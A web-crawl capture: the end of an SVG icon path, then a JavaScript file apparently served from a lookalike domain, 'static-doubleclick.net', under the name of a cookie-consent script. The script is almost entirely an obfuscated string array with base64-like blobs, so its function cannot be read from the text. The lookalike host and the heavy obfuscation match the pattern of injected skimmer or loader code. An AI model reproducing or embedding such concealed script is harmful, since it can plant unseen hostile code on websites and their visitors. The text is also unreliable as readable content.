    <path fill="#72A949" d="M488 124c5 1 7 7 7 12 0 14-8 27-7 40 1 5 4 10 8 10 5 0 8-5 9-9 4-13 3-27 5-40 1-4 1-7 3-10s5-5 8-5 6 2 8 5l2 10c2 19-7 37-18 53-6 9-13 19-12 30 0 4 2 8 6 8 3 0 6-2 8-4 11-14 15-32 23-49l4-7c2-2 6-3 8-2 3 1 4 3 5 6v9c-2 15-6 29-14 42-8 11-19 20-29 29-11 9-21 19-25 33-1 2-1 6 1 8 2 3 6 3 9 2 11-2 19-10 26-18l19-25c3-3 6-6 10-7s9 1 12 3c7 6 4 20-4 28-6 6-13 9-20 15-17 16-28 38-45 54a83 83 0 0 1-57 23c-21 0-42-11-53-29a91 91 0 0 1-8-61c3-20 8-40 8-61 0-5 0-10 2-14 1-5 5-9 10-9 4-1 9 3 11 8l1 14-2 36 1 12c1 4 4 8 8 9 8 2 14-6 16-14 4-16-1-33-5-49-3-16-5-35 5-48 2-3 4-5 7-6 4-1 7 1 9 3 4 7 5 19 3 28-1 10-3 20-1 30 0 2 0 4 2 6 1 2 3 3 5 3 4-1 6-5 7-8 7-24-2-49 2-74 2-5 3-11 7-15 4-5 10-7 15-5m263 283c-5 2-10-1-14-5-9-10-13-25-24-33-3-2-9-4-12-1s-2 8 0 12c6 13 17 22 25 33l5 8c1 4 0 7-2 10-3 2-6 2-9 2-4-1-6-3-9-5a86 86 0 0 1-25-51c-2-11-4-23-12-30-3-2-7-3-10-1s-3 6-3 9c2 18 12 33 19 50l2 9c-1 2-2 6-5 7-2 1-5 0-8-2l-6-6c-9-12-17-25-19-39-3-14-1-28 0-41 1-14 0-29-6-41-2-3-4-5-7-6-3 0-6 3-8 6-6 9-6 20-5 30 1 11 4 21 4 32 0 4 0 8-2 12-3 3-7 6-11 6-9 1-17-11-17-22 0-9 3-16 3-25 2-24-6-47-5-70 0-21 8-42 23-57 16-15 38-22 59-17 20 5 36 20 48 37 13 17 23 35 38 50l9 11c2 4 2 10-1 13-3 4-9 4-13 2-5-2-8-5-11-9l-24-26c-3-4-6-7-10-9s-8-2-12 0c-6 4-5 14-1 21 8 14 24 23 38 31 14 9 28 21 31 37l-1 10c-2 3-6 4-9 4-7-2-16-10-22-18-6-7-12-16-20-22l-6-2c-2-1-4 0-6 2s0 6 1 9c12 22 37 34 51 55 3 4 6 10 6 15 0 6-2 12-7 15" opacity=".1"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static-doubleclick.net/iubenda.js
body_size: 53360
content:
function nnN(){var oA=['WQvwW7e','m8kzkmk0Aa','WQFcMXtcQW','W4JcISoPW53dQq','W4FcImo9W5ZdOa','fvBdKmkiAW','W7fTW5i','uKBdGSk4WQ1UcCo6W7mitmkhWRW','omo+g2JdHG','FCoJW4PnW5O','F8o8W51fW4ldSCodn8occLv1WQC','WOfGg1xcHW','WQRdRCkuaHO','W7VcJgOeFq','W6dcMXKib8kinCkr','j8k4dCkpzG','W7JdJa1NWOq','WRH0WPBcTSow','WQFdGmkajGjCcwpcPq','pNRdLCkIW6zpwbZdUG','W5lcPge7yG','z8oMk13cHW','WONdMmoCWQJcJW','juldOSktEG','imo6kgNdNwhcTmkjWQ3dISkuWQfiW5VcTGy','W7dcGNOHFW','nSkikmkOEq','oLjma1y','WPLSdNb9','wtBcTa0b','ESo6l8kYbq','lMFdMCk8yq','W6C3nSkrwW','lKFdHmkE','qIGdg8ke','WPFcNJ7cRLa','nfabiG','W7ZdGCkC','WO7dM8onWQdcSfTBkGu','xsC8lmkMxa','W7O4f8o+gq','m8oGkwi','WPNcR1dcGCopWPddGCkkxrxcHJBdJwOvs8khocfFWRFdOCoypSoWA8oyW5HvlCoLAKNdSu/[base64]/fNhcPITLW6C3WOVcJfldRrddVJ/cISozbZ7dT8oglfjQW5O1W5VcGWZdJ8oqW4dcJf8OW4bDWQqJW7zBcSkoWONdIIznWQKEWQjAe2BdP2/cNmkYW6emssFdIK/cTCkQdCkwaZJcHCoCW54/ewJcImoulg8VW6O4jmkqz8knWPBdISo7WPD9oJ/dVvlcO8oQAZXVq8kCW5THW4LCi0LLrmk3WQ8YmhxdIuNcR0hcQweGW78hsSotW4ZcNYrUeb0EACorW5BdI8k1ESkyWRTNWR4cqMhdKaBdQZ0vkfWWnSk5yqK+CWhdLmosWOJcPWJdP8kexmk8W7ZdOCoOdCkgC8osWO5IWQ/[base64]/W6qrh0hcJmoVpSkmhSospmoxl8oYAmkQWR0KWO7dRSk7fmoxkbZdMNLiW6OepwdcHN4IfsOHWOhdKCkSuXenW6tcM8osu3vXvmoGW7nIW6HhW7GnbZVdM0FdGmkTkCkaWPPnqSo5sd7dKMBdM8kcW6/cImowghi8WRGogCkWW4tcLSo4WP10W4JcRSk7pXbSWOq3d8oSBSo0WPJdUt0udvLrFCkxWOVcTmoKWRRcObucumomWQjSnhO1rwBcV2fyW7ldR8oqvGOsWOTJgupcISotWQP1aKNcIeWicxzKW7ubovHbuCkBW5mzWOzTaGJdRsNdQCkVighcSvaXcM/dNwFcSJddUSopWQNcQCo7W63cLftcHaSTawZdVHNdU8k/W6RdJXpdRLRdVmohsvBcTq7cU8obW7xdPJldM8oIW63cPW/dVSk3aSkFi1/cS8kkW5T8qIWUW5pdL8kBxSkAyCk7v8kQcfRdQvvyWQCMpSoNbCkUW5e5AK/dGgnCW7RcQM/cUx7dT8okWR/dNe/dJfnYutNdVSonWRRdOYVdSrNdUmkVWOS5aSosmdLBWR/dMmkhg8k2uCk4vCkucY/cMdlcHXy6Bq7dJ8oHW4OsW7mElbtdVdxcVu3dG8oDW6rvWRnXWR8lsCorW5hdPCoEW74SWOWPW7DUWPVcLSofWOZcLSkamvffvmk5xmkQkCkNW7BdRCouzJFcUCkzWRjhWO7dVCkqW5FcJYxdPtxcVG','BSoSW79zW4S','W4FcOfWbBW','t1xdHCkCWOa','sX/dKa49W504DColuCkYwHqHWQnZymoUDfJdQmk4jCoet8kOp8k5WP0VWPjq','FmkFc2OE','qConW79jW7G','WQjdWRZcTW','W6iCWQvhfbVcNwVdIsBcKhVcP8ok','E8omW75YW47dSWa','imoFbu7dSG','FmkNWO/cRc0','W5JdJvi','W7FdG1hcQry','sa7cIbS','WOfljvxcNW','DmoVh1JcLZC','WRTFWR/cImow','W71lW7OTWRu','pehdVSkRW6W','wY07jq','W6BcQ04lra','vCk1xSkXW5a','lCkipmkrECkWWO4ida','W6Kqi8oTsq','nvldKSke','zCodW7LxW6q','uI4ZomkHEmoLEfy','d1ddPSkfya','W591W5OZWRu','WOFdVCoRWORcHG','mYpcGhGNW4BdNvdcSwRdQdGBW4K','psJcGLWNW4RdLa','WOpdPWrgWQrnW60','W7hcNMtdPCoa','W4v+wCopwW','W4m2WQrgoq','WPXTghxcS8kwxtVcRbtdSaT3ubNcVW','W63cKxiPrG','tx/dImkSWQW','W5JcNfFdLCoGimk/zsdcPCkxW6TfoW','iKxdHmkrwaZcKmkuW5FcJmk5W5ZcPG','W6NcHKCHtW','WRXedgv9','D8oTgu8','W6r+W5OtWPm','EYNdQCk+oCoJWOq','eSoCbe3dIG','xN83BmkmWPmyhmoAyq','W6hcPMKSyCo7W6pdNG','yCk0WPlcOaS','WORdRW96WQ1cW7pcI8oB','WO/cGsddOSoV','FCkJWPtcRqK','W5RcGCokW4pdUq','WQjdWQBcKmoQ','qdpdM0ldVb0','W4dcQmowWOeSi8kYr3i','qbiAhSke','vmo4iCkniG','WORdJSk1pti','xX7cUsWf','W7qWWRHXiq','W7fWW5GsWPpcMCkKm0hdUHhdNXeJWRW','WOldOSkWmda','nSoQov7dIfFcVmkaWQBdNCkIWRDZW74','W7JcUSoEWPCA','W5JcSg7dQSoa','AshdTSk7ma','W5FcImoZW54','WRHjWQhcPG','WQVdU0WZBq','W4iVkmkuAa','W77dOmksbSkZ','WPRcSYtcSvqh','WOddJ8kSeay','B8oAW7O+','W7fKrmo9ya','WPhcTIdcNb8','WQLcWRhcVCoFoW','WO3dT34XtCoOEWDc','fmk5hmkKtq','W5pcNe3dT8o4lq','W6FcV2tdPSoi','W5BcHmoIW5RdUG','W7xdISkFjmk0WR8','yNRdJSkmWOq','WPpdULeNwmooDIHpgxJdQq','vmo2oCkeeq','W4qHdmo8ja','uSk+A8kgoa','WPFdRCk7eaq','tSkVESkCW4m','WOxdJdPCWPi','W5pcJ8oWW67dPa','W4ZcNfFdGSoPnmkNzt3cPCkDW7DToXJdRW','kCk3gxzS','ocpcMLO/W4S','jSooaXOL','W5j+t8o/qW','xZS2imoiWQrYd8kT','smkhfuSF','id/cHfG','WPfWza','CGtdG8kNhG','cc9LlSk5WQW','xCoEW7LGW70','tSkRwmkAoG','wCoJaCk2aW','WQ/dHmoZWOlcTa','W5mTWP5SnW','dmk7dmkSDW','W5hcUvxcKG','xmkUq8kfW5u','W57cPN0iqW','nCoBzmk9WPqRWP4k','AHhdKCk6lq','W5hdHCkxdSkY','W5hcQvNdU8ob','W5FcRwVdTmoE','chaKiXG','b0BdHmk8xW','sSkKWOpcOqW','WOFdQ2O','W4FdH8kOeSkY','W5lcJSoRW4/dUmkj','WQvcWQlcP8opcLC7WP8','WRRcJGRdRmoT','x8kKmsO','WPNcHHBdS8o3WRxcH8kBaSorW4dcT3HTW7dcNW','W5RcRMFcQGeptXHs','W4hcRmoaWQO9jq','omkAWROUWP3cOLmJhdrnaIC','W5pcMxyFBW','wmk5WQZcQaG','WRtcMYFcGdS','W53cM8oHWP04','WQpdICkveb11dxxcV3aNW5ddRmkDWQOaW5ddRXD0wSor','p1b9khpcQ8oN','W5ZcL0FdQSoM','WOH1dxpcSW','W6v+FmorqW','W77cOgevBW','BcBcHmo0','khFdOSkDW68','FtGCpmkK','q8k6zmkxW457','WOlcKqxcOdS','hCoAarSy','rrxdHK7dUW','bSoMidC8','cmo6atWe','phldKmkuW6nMxXVdGSoQW7HBWOnzbu4','lL3dI8kAAG','dSksp3Ts','gmkPbG','lfBdMCk8sqFcSSkmW5O','W6tcVYG0lW','DI7dTmkRj8okWQLBwq','W7mbiSoXda','CYyGpmkX','kmoPbdST','W4ddIHTzWOL8WOVcIJ/cPCoIsZq4W4VcS2n+WR7cPCked1SOxCoCWPaSzSoTW6RdN8ka','pWNcNf48','hmodfvddHq','W7JcKsqBaCkj','W7xdVrXcWOO','W70wWOH1dG','FraAoSk5','mLeemq/cSNy','x8oLiCk+hq','hmoOkL7dSW','uCkcBCk1fW','W5qCfmkyzq','WRBdPCkIeXy','bKZcKmk1WRi','W5iMlSkfuq','v8oQamkYhbi','W77cRmo2WO4n','cSkIpmkKwW','WRhdVb5eWOq','vNNdNCkZWR0','W5m2kmkrDqPdWRxcN3lcLLq','W7yun8oOda','W7dcMgJcOmk5','CSoThutcGb7dTmokW5O','y8kKDmkHiW','rCkbjHXu','jLhcGCkwWRC','pCoQi3ZdKfO','ySk+mgC2','WQpdICkveb11dxxcV3awW6VdNmk6','sbNcHqO','qSkXjsnW','WOFdOgq8Da','W4/cS0/cIa','W4PvxSoyzq','BCkKdgKP','xSkGnsf4','WO3dIhKVxG','kSoyeqWe','W4BcHmoCW5/dUG','W6KBlCo8btJcRG','xXdcNa0+W7iHk8oC','vCkeWQVcPJZdGh8VCmkUW5NcJW','A8kTESkcWQi','n8oKffhdNG','pmkCghb7','uSk3oa','WO93d2pcR8k3','WQ/dO8kjnGy','W4ldQWn3WPm','WONcTYlcKeqFet0eW7FcRa','W6r2W4uh','WQbAEW','W6y4WR9Vda','W4TkxSoMAq','pNRdM8kIW7a','W5RcISoDW4ldLa','kvyeia','bCkfe8kzBW','WOddSh0NvSokzWu','W4tcPmo2WR0q','cSkEceDd','WQPmm29M','WPNdLqvKWRfoWO4','W4RcGLeKvW','DbBcHYqU','W5VcPqeBjW','xmkFhIn0','W6dcP2K2Amo7','W5JcK1y5sG','buFdJmk+rq','wcCQo8oY','W5xdOJX9WQW','FLab','W7hdH8kke8kzWQ7dSColW5naWP7cMGZcMW','WRLnWOtcNSob','W47cUv/cK8kF','kf8LiGq','WRfLf01iWPS','WPrNWP7cSCoT','qCk/WOFcJrG','W7/cQ0hcVmk7','oSoHbIS6W5u','WQ1inevS','W7hcMIKteCke','odhcKvWg','qLFdG8kpWQjyaSoIW5Ocs8kCWQSNW6vA','W7C5eCoymW','WQ3dTxGXqa','W5uQb8kEsG','WRNcQZ3dN8oj','W4pcMseEgW','AG7cLaWb','WRVcKqxcOvq','lqLvoCk5','w8k+EmkxW59N','f8oQjqe4','W53cG8oGW4VdP8koWQVdIW','W43dNWvsWPr3','W5JcPSotW6RdTq','W4ldLGPgWPntWOpcJsi','ACoJW71uW68','BSomW7PBW4pdTqGxbIf+aqT8','W6lcRh4Cymo7W6ddJ8ofB8kjWRfbWRe','W7hcKv0rqa','f8kWzmkHW6TcWQ8','sZpdGwddPbdcOv3dHHFdOwjIea','WQJdICkpmGv4','dcjWgCkuWR0SfSoYv8kFvY7dLq','WPxcKbFcLYy','sb3cJXKOW4O','EmkIWPZcQaC','WQTjWQBcL8oxo0mUWPtcTmo3W75XWRO','W7tcJLiGvG','WQyoWRiVca7cK37cIJhcOgFcISohd14RE2NcGCozWPhdGSo/mby0WQe/WP3cIcRdV8o4vti','lCk3g2fO','WOBcMa/cRqVdGZhcQmkLWQarWP4','DCk8kcHc','FGe7DIlcMCouW4TknCkW','r8kxWRBcRbRdNa','W6dcLtGBemkv','WP7dG8oEWRRcRxbBpWG','imodnxxdGG','WOldObrzWQXj','W6VdKs5VWPO','lmkFk0bY','W64Bnmoeba','hXD9hSk0','yaZcPvacW4NdNq','yXa6gCkt','aNrJF8oNbmk5z3jMW7xdMru','W57cPxe2q8oZxmoNEui','WOldJsDtWRe','W7xdKmkA','jH/cUhKX','n1rkfeS','bSk1k2n0','vCkSlZ95WRrr','ySoaaCk9pq','W6pcS8onW74','WPtdHdHYWRK','WQBdJxSsqq','CSk/WOVcOJC','WQRdPCkLdd4','W78AWOrlda','rCkVwmkXW7u','W6VcRmo0W6BdJW','m8kGcezA','DCoXm1tcHW','cgyZhY8','uxhdI8kyWPG','mSkmkCkYASk7','W7yAWQnTfblcUgVdJJxcUNy','k2/dUSkzW68','W4FcTuRcISkgWOBdI8k5qWNdIgddHNefxG','wSkvWRlcVq','W5NcILFcSa','o0ad','BW/dQ8kbjq','p8kdcLbr','ACkGDCk0WPq','omo7hg4','qSkPbhmIWOVcTrG6WPRcR1BcVCocWPxdQwpcH8oYW4ygpCoTWOhdIvJdTSoyd3tdTx0TrCopWP/[base64]/dLCkXWOuqWPHfF212ramSW6ZcLCoBgmkeju3dHt9raSo8WP/cIxVcP8oUWR7dLCo+dGVcUCo/mCowoSofq0NdRwSgWRxdRmoHfJZdVSkvW5HlW6jXCHFdUmknogVcGc7dQSkUWOVcJh/cHHW0W5XYW4BcRSoDW4momSknv8oPWO3cVSkQW4vDAHFcJmkHhI3cGSkGx0DxyK5CauRcNCklsmo+DmoHa2S/jSkiy8o0imofW4/cL8kJqmkdW4BdSColdSosW5WWW7XvW77cISoIWOBdG8oNgSoiAmo/W7dcHSohWO3dKmogWR/cQxJdVsNdIsbDeCkHW6JdJSkpgc03WOJdMfldMGChotK9nIK+W7HEzGNcICooW583tmomd8kMWP3cVd3dOHpcHmoYrZZcU8koWRZdJSkxW6uCg8okCSk9kmkXW74KW4ZcNwVdImkCs8oYwCokWQbcoIniW5dcStnUzSo4WPtcTNzPfSocW57cIdhdRsH4WQX/W7H0WP3cPr1OBcVcISosp8kMvcJdTMzwn8ofc8kuiXxcKWuRWQTOW6hcT0/cOSogW5CAlmoMWR5rfCoPW77dNSorbvZdQSoTC8kFi8kXW7atW5xdM8o9W7tdN8o1lr9fDdJcLmk0W7xdLHNdLepcO8k9n8oTWQjyngJdSCoAW7i3g15KhSkxoamRWOPQzWVdIL0Pvt5CiCozbb/dOSoFW6CPWQBdPLysfWVdQeddPMLItCk+emkaW7aPWRiRc8k4tSonFmorWQnjW6FdShjNc8o6W5WCDd3cGItcPxtdIXmKWPJcKWdcOSormHWaWQ5DWRRcQSk5WRtdGqnRBmkvWPhcGgmCW7JdMZddObhdRSodWRKzW7LHWOfLWRjqEvDDfI0/W64VW61ODCkHWPVdTHXvW71YWPFcS0G2WQO7gSo5CCklveKQzSkJb2JdL8kqDhddTSosd2/dPrFcGmkOW6VcUsFdScxcPCkNWRSqW73cKer2cdlcLmoQW74aW59OWQ3dNmoHW5lcOCocW7X5W6FdOCopxquCW4iSvCkEW7/dTCoxgmkvxmkEWO4qiSkJE8oVW5OcW5VdU8klWOrJqL5RW7NdG8oprLFdImoyD1xdKWvpW78JwZ1AkCorcmoVrxKoWOlcKCo/[base64]/cVSoxherFu8kSW4vvyZutWOyXWQPhcmofW7KsuSoQW6dcQSknW7BcSSkJF8onwrFcNCoWlrxdUSo5WPZdTfSSieNcRCk1sCky','ESodW7XKW44','CCkIWRhcNqC','v8kQlIjM','ASkIDCk6fW','mSkioMvP','k1iBirG','W69KymoFlG','W5RcI8oSWO8L','WPRdISolWOZcSLLFkrifW5dcUSocpG','WO5Hf3/cHW','W60ui8ordd/cRt/cMG','dmk/aNHJWPdcVq','lmoTgciPW4xcOq','lxFdH8kIW6jSqWS','iIFcMeGU','hK/dKCkRW7e','uSkbtmkzdW','W7yiWPH3fW','jLldLCk1qaZcUmkDW5ZcLCkEW4VcM8og','xrhcMay','ECoQWPvhW4VdGCowDSoeg0r+WRZdUSk2jSk9WRWdW6ldS8oNWR/dVSoGWQaDutrNW6G2','WO9XewVcO8kRxWJcUr/dQWPG','W6RcQSoFW5NdTa','yCoDi8kVea','BSovbCkqdq','wIxdR8kOgG','W6yhnmoWkJNcQZNcSrOqhW','W7pcQgySAq','WO/cPspcN2G','W43cNe7dV8o6imkrAcFcVCkX','WOJcOsi','W4RcUN4Ms8o0rSosCv7dV14D','jmkgj8kOCCk7WOCi','W4tcONGozW','WP/cLbdcVvu','WQ/dO8kwota','jCoUp3ZdGuy','W7myWR13hq','pSo4je/dQa','ehldLCkzEa','CSohnSkhaG','srlcLHaIW4KM','WPBcPaBcMgK','[base64]/W7eVW4HCtZf2cHZdNGSHWPmhpI04zSo/[base64]/cHSkHWOpdPSk1WPZcJxDQW4xcK0m4WQCAeSouWRBdVuxcImk6uCkvWRRcVSkQW4VcShhdG8oqACoxW4foW5/dQmkrBKNcMveBrN/cKSkvW7/cR0fQWQuZyqVcQmkMvmkhW4CJkgxdVd0JomkiW6ioWQtdUmkgffhcMCo5uqmyW7GwEdikW7RdIwTYW7BdRmoXW4JdVmkQWRBcQCo2WOn7WRPEW4isyI5HoCkAW6CWEmkFxYpcRKbzuf8HD8o/dmk+WRCXkhhdOmowgKrGaZldSs/cNCkbW6xcVmo3cdLZWRNdKSovDGJcUt8PnCofW5iQxCkrW4BcRmots8kxWO3dNeJcTCoXESksW57cTCoVWPTsW43cRuW9vmoPW4nuWRrirSkvfr/dTCkpwaK4WRrXWROsdwJcM8oTW4HnW4ZcV8oTyLWKpcDOxGJdMSoyW7acjSoWWP11WRHWbhddUJ7dVmkmWRBdMqhcKttcIdCOEmkzm8oBhZxdSSkzWOdcQZddIgJcTeL2yxrjW54fW79MWQtcUuP3yCkJmCkpW6DHhG7cNmkyzfNdJSosW6enW4z8WOJdIfncW5e/[base64]/cLmkQD8oNW6aweYJdVwJdNmkTzGJdI8kDW5RdMK3cOJhdHSkwvSkOWR7cTmo5iSobiSkRA8k6bY4cWQXqhmkeWOldU8opW4uHW7pdS8k/W45lk8oYmIaxWPBdHZeDWQ3cQSkNW707WOtcOaldGCo0WQ7cQtNdOu/[base64]/[base64]/[base64]/cOG4ZivldRdXlWPhdV8klq8kop8oEBMvKemoUW4yoW7JcMH0ZW5GSW7ldL8orW6mGbcRdIu/[base64]/W47dVmkWtmkzAW3dQCo5mtP6qdJdSSoLe1/dRmkCefNdHb5QbmkPWRjdfSoYDSowWR1oCLdcL8orq1LCDCodW65iW5FdKfBcKSkMW7lcQCooWR3cHG7cKMXDW7f/[base64]','vICMdSk+uCoHBKXxW7JdUdxcVG','ySkxWRBcPtC','W6Cql8oybttcPY7cNae2aXz6','WOBcPcJcJWa','WOJdNuuRqa','DmkRn2mNqG','W7JcPCouW43dJq','W7xdISk2i8k+','kvddOCkjW7S','lKKMmd8','W73cNehdNSoQ','zHldNCkKjG','mhVdKCkIEa','WRPLdw9qWPyrWOTvW41MWRFcK8oi','ocZcG3qa','BuFdJSkcWOq','v8kEmNqx','yCkDdazh','xJddHvZdJq','W6pcUtmmla','bYjQo8kmWRa','n8oMhI8KW4/cOa','mvFcS8kXWOm','z8kgoJDz','uSkPptXMWPLbWQFcIa','B8kevSk3aq','W7LsW7SlWQe','DCk9y8kAW5K','W6RcRgm3yq','WPRdOCooWQ7cNW','WQRdKCkimCovWRpdSCocW5nhW6hdGs3cI8o5W79PWQuUF3zsdXdcQJRcGdRdO3JdTatdPqn8W70hWPVdP8oWW7xdRIVdHCoeWQRcHYHSaLvpWP/cNSoNzXlcG1ddMSkzWRf8WO/[base64]/fmkhzSoWW5X7WQTnWRTZmhzbWP/cVhtcQc3cTSknW5NcMSkhFJ/cICoDqLFdOSoPD8o4ge8/e8k4aZpcNSobbujHiGbSW6xdQ3TSWP54wYLBWPldQL3dVmkGhmormeDvxhCdW6FcVSotlNpcGumfW4LmWQRdOCkCWRRcTNFdILxcVgZcKCobWPv8WPtcMchdI8kMtCkqWQOqemkbWOVcGSoAWOZdLCk3WQaTAM/cSf1dW403l8kQhmkexYfJWQ8RW5xdNgz7W5DcrmkyAmkRehNcVZ9xW7JdSamcWPyaamopW5hcOczcsNmYymk/pbVcTw/[base64]/dN1jRtazCWQldOJCqcaRdJIPwW6ddL8oIW4hcQ1reWQGUW5OqW4zCW5qGWPOcvCkvy8kHaSoCdxrQgXnwW6qDohzsgrFcQSkJgbb2A8oEkevzWQe+mNOaWRhcSmk4qwDNjmoEh8kdW7/cG1P2DM4QexBcSWJcH0JdSSkziCkAWOeyv8ojrCo9WQFdNmozWQtdQ8ocsg/cMCk7WQrLWRSsymkQW6ddJCk8sdhdThNdV1hcT8o/WQ4LCSo0W7GmW4XpW51eA8oPW7mAWRThAmkOe8ojWOy5W53dRvJdQd0GD3lcJCouW6mmW7/[base64]/cHmkRW6HaW6e9wmk7WRPMW5eoWO0gzY0Pq1dcICkoWO14pH7dRCkHtrlcM3FdG8o+o8ohW67cRgBcUGzAgbtdH8oVev9YW60vma/dRSk4WQxcIJZdV8oBWQXyaSkuW4ZdUsRcSmoqW77cRSoqWRvIgCkqn8oTWRddKCkjcSkQW51WW7iXpCkatSkdx2HZWOpcTCoIiSkac8kyWRRdU8kfFCkFWR7dRmo/W6Xtemk3W5HzW6iVW5JcNCkFWPDtcmkkWR8QWPPZqHqXvN5ibSkpnGJcUSonyuDdv8oUWORdQCodqSoBWO0YsCo9pKjCx8kcvM1VtCkeaSkeWONcVJa5W6aCv8oOW5vvWP83k8o7W7igWQRdVLNcGSkromoDW77cTtNcRvW6W58GWQNdTH/cPsZdIgVdNSkBcCkWkSogB07cI8oQWPWrWOLaDZS8WP42WRHiW7XYquT9W4RcRSkBW4/[base64]/WOLkrSkTWPjjdCkbW4FdJWxdMbijW6NcUSoqkSo7WQ09W6RcV8osW5ycwHBdKmkil8oFWQP0qaZcVCogkuXAW6LFW6T1W6v4W5DmlGzlWQ4Ue8kfz8oEsL9Cyv1ne8oaWQygdXxcQmkJW4ldT8kpuW0QW7j/[base64]/cQmk8W4nlqeGnW6m7kCofgmkXW4ZdGWtdJSoFpCoSW5dcOmkiW4jZsSk6dambW6JcOu/cPfLnW4hdOCoCwCoTAIxcIvFdImoTk8k2WRGynmkIWQ7cO8oQWORcN8kXctSWW7iTk8kSWOLys3TBW7ZcTmohgI3cULBdM8kqW4BdKSoEtf5njxVdG8kuw8kJWQtdJ0LpW71Ww8kTjSoopwRdILZdH8kNW7OIWQq/eLHpW55WzSoyz1NdKg0hqSkzEqmtW7H9WP/cR3S/rSo+WPfchZWlW4ZcLHZcOweivCkRW6hdNGvssColuWpdT3ZcIsSzWRZcMdddKN/[base64]/dNdrvWRNdPCkMWQL7WOddI8oWWRVcJ2H0W5TcnfRcRmo8WO/dGKC4W7boWR4qW6ZdTCk1aHhdVCojE8oWW4lcRSoixtVdNq/dQWzfhrvgkHzTW7uBW5nmbSo4CMm/WRS2WRa7WOP2W55bs2KBArnRWPZcQ8kykmo+sve9W53cGmopWRZdLx05WRhdHmoajSo/W5TVlSowWQpdJCo1wNi9ACkPW7j6ggddTcFcV2/dJSoBd8kgW7FdUSo5l8oeW68GDq09t1xdUSoIWOibzSodW4xcL8ooW53dNmoYcgnEi8ofW6P6W4rclLpcKq40nmojWR7cHmo+ymkpCmkOWPfzWOfTW6/dVIyTFSoqh8o4qYfnzh7dOSkVW7rhnx8kWQZcOZ14W4hcL8ooi8oIWOFdGCoXtuPYq8o9WOhcVmoUWRFcNCodWRSyDmkvW6XCW4TAyajgW7eqDL/[base64]/[base64]/e1hcLKiNp8o7pCkGW605W6D9d00OvCo9WPKLW5KuW4xcN8k9WOpcNchdS8oLW587W4GqW5qiW5pcMWlcOG/dTCoTdmoRW7CeWONcK1auWQ/dL8oMkM3cKaBcNf/cOfyzp0NdOb0KBcqarGNdPXBcJdJdVSoTW413W697rvSQb1G9gSoFW4hcHHtdVmkdEtu6WR3cUSkkjG','WOZcVIpcPa','A8kmx8kkWQ8U','cmk5fgrq','rsmGlmk3qa','dmkdehzh','pLSwjJZcSa','dHD+n8k7','xHxcKriKW5aVb8oBv8k2sHG','WPddGJ1ZWPi','W48xeCoNbq','FCkMzmkmcG','nf0bnrhcRxC','BSkKr8ktdq','W4OPWOv7dq','dwxdQCkbrW','WQhcNHlcQqldJdW','Cf3dRmktWPC','FSkjyCkLW5G','vY0XpSkH','W71rW5iqWRu','iSo7nhFdGq','pmoHbciHW4JcO1u6W70sW5O2ECoRgem','W4tcTI4','FCkIpgK2rf4t','FSochLJcKa','tSkkA8kMdq','j0xdJSkD','W5xcRt1ZaCo4CX5Xo0u','y8oKevJcHtC','W7JcHheQqW','WQ3dJ8kxi1e','W7ZcVM8sAW','l1yhobZcP3y','wCofW4zqW4K','W6f6W4iVWOlcKSk9','BaxdKmkIga','wXNcItSHW5SLpCogv8kvrZqX','WRjwk3Pk','xmkdme4X','WOLVDmonk11+WOhcLxFcLuW','DI7dRmkVoCoRWPK','l1FcI8kDWQC','W4ldIa8','jv7dKSktqX/cSmkk','is99hCkH','sSo6c8kNesNdNSo9wSkmnSoeW4q6rcy','tWJcKG4DW4WNkmojrmk2sHq6W6a','B8oTW5XYW43dH8oil8oRafjUWRddOmo+nW','W6lcLsyjea','C8oBDmoQjmoPW5aDi1/dUZNcRq','mComaqWJ','W6bOzmoeFq','WPNdU8oHWOypbSk/qG','DmkzxCkeWQ8','WQpdMCkkarO','taVdRmkkoG','l8oagJ4Q','Bmkmnx0/','i8oQkq','W57cPCohWQ4S','W4hcShK1rSoU','vvldI8k/WRe','W70ndmkmDW','qSkAWOlcKIO','jfRdKCkevq','W4apdmkOsG','W5u2n8kECWPkWO/cN28','W7GVdmondq','xCoJW4rCW4C','iHj1dmkQ','EmoabLlcTG','jIZcNeSC','WOFdI8k7iIy','ymk1jq1g','DYtdUCkAmG','zCocW4jAW7m','WPT5exlcRW','c8kRovjN','tHNcJriSW50T','W595W6CfWR4','o8kYk1TL','WQPZfhbr','a8k/xSoLx0pdOCo6vSkdnCok','WQ90bv3cPG','W7xcN8ovzumIvKhcPwuLW6JdSa','aYNcRwC+','kvifmXJcSa','WR9PfuzvWP0BWRfEW5rfWQFcTG','W4VcOwWatG','ASoGW4TuW5tdJmoipSoehq','gvdcVCk3WPC','W57cP3KMsW','lIZcOhWH','WRfpp2rS','DthcQqCE','o8oMcYeSW4m','WRX9k0pcJq','tCoqW7P5W7G','jmoHjNxdI0xcVW','rfBdK8kpWRHyaCoZW7GFESkrWOCT','d0JdI0X9W68EdCoWuCkU','m1ldJmkFwGW','WOP9culcPSkGvtlcPWpdHH1mDq','kmkmlCk6DmkQ','dKdcGCklWQa','BCoHW51uW5ddJCotlW','WPFdLCkdnWG','WO/cNXJcMdC','yCk2ASkYoG','jZBcMfq/','jCofcuJdKq','umkHoaPJWRbgWQdcSmkgbYqgWPazFq','WQddUKmbtG','W7TXW5ukWOpcK8k1ba','z8oNW45wW5FdI8oc','W6zMW4yd','fSkDfCkpwa','Br/dUKZdGa','eCkSkSkCDq','wmoDW7DzW7q','W7dcNtKmgCkaiG','dvSKbJC','AvJdOSkqWQ4','WQNcKG/cVHRdHq','mL3cHmkmWOS','zCoGdLdcLIy','W6GyWQe','W6KwlCoRsq','punKaf0','of0uoXNcOq','WOfuWQVcVSoq','WQBcMWdcQH3dOsZdTSkf','i8kgkSkPECkWWP0Rdv3dLWdcQW','W5mymSoOaW','lwxdP8kCW6q','W6GDW7i','C8kmqSkz','yJhdMKddMa','lCoYcLddKYRdSmovW4axyZzTdHaau8kYDdeeu8kTW5RcG8oWWRxdHSkreeK4f0TWWRNcJmkeisSeWQRdLxNcImoOcL/dN8kGW63cNZFcTSoYW4/cHZ4iWOBcGWtcHv/dIYqUW4/dOYPgWOpcVaOaW6/cKYlcVSkHD8ownSoFW5adW5pdKW3cL302rCkzzSorueFdNSkXcZ0AW4/[base64]/dIvNcJmoQW4dcIbeuktRcV8kQW5jUr8oyW6q2W5OHWRlcJq3dRcvudCkEWRpcLmkxWPykgblcH8kKjXJdImorWOJdO8k3yCoXW6HXF8kLg8o2bCk6iMFcPSkXWOvOWQ3dVfldL8opymkCW67cKSkbWQrLW6rJidH8lYnHWODswCo4jMSze33cTCoOdmowW6NcQ8o/W5vQW4qmAgBdO8ozsCoHW4JcMXHh